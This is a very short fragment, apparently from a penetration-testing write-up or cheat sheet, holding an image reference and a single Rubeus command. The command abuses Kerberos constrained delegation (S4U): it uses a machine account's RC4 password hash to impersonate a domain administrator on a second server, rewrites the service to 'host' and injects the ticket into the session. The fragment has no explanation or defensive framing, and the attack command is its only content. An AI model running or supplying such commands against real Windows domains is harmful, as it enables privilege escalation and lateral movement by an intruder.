 Rubeus.exe s4u /user:ASGARD-SERVER01$ /rc4:5ffecaaedb763ea283d47ac8becf88f9 /impersonateuser:arthur.da /msdsspn:eventlog/ASGARD-SERVER02.asgard.local /altservice:host /ptt